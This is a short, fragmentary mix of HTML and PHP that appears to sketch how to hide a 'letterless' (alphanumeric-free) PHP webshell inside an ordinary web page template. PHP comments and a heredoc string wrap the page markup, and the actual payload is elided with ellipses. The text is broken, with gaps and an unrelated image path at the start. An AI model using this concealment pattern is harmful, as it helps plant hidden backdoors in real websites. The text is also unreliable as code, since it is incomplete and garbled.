 <!DOCTYPE html>
...
<?php
$user = ((string)1)/*);
...
?>
...
<a href="#" class="powered_by">*/;
//无字母shell...
$__=<<<____
</a>
...
<li class="desktop_icon" id="win16" path="
____;
">
...